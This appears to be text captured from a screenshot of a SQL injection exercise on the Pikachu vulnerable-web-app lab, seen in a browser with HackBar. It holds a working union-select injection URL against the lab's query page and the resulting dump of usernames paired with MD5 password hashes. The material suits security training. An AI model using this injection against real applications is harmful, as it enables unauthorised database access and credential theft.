 ng
查询
your uid:1
your email is: 1234@pikachu.com
your uid:1
your email is: admin~e10adc3949ba59abbe56e057f20f883e,pikachu~670b14728ad9902aecba32e22fa4f6bd,test~e99a18c428cb38d5f260853678922e03
t)
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ncoding SQL XSS Other
http://10.55.175.133/pikachu/vul/sqli/sqli_str.php?name=vince ' union select 1,group_concat(username,'~',password) from users --+&submit=%E6%9F%A5%E8%AF%A2